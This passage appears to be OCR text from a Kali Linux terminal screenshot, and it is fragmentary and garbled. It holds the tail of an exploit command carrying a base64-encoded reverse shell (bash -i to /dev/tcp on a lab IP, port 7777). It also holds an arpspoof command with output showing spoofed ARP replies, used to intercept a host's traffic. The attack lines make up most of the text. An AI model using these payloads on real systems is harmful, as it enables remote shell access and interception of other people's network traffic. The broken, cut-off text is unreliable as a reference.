 mFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4Ljk2LjEzNC83Nzc3IDA+JjE=}|{base64,-d}|{bas
h,-i}" -A 192.168.96.132
┌──(root💀kali)-[/home/xiaohe/桌面]
└─# arpspoof -i eth0 -t 192.168.96.2 192.168.96.133 130 ⨯
0:c:29:4f:91:55 0:50:56:f2:a4:b5 0806 42: arp reply 192.168.96.133 is-at 0:c:
29:4f:91:55
0:c:29:4f:91:55 0:50:56:f2:a4:b5 0806 42: arp reply 192.168.96.133 is-at 0:c:
29:4f:91:55
0:c:29:4f:91:55 0:50:56:f2:a4:b5 0806 42: arp reply 192.168.96.133 is-at 0:c:
29:4f:91:55
0:c:29:4f:91:55 0:50:56:f2:a4:b5 0806 42: arp reply 192.168.96.133 is-at 0:c:
29:4f:91:55
0:c:29:4f:91:55 0:50:56:f2:a4:b5 0806 42: arp reply 192.168.96.133 is-at 0:c:
29:4f:91:55
KALI
BY OFFENSIVE SECURITY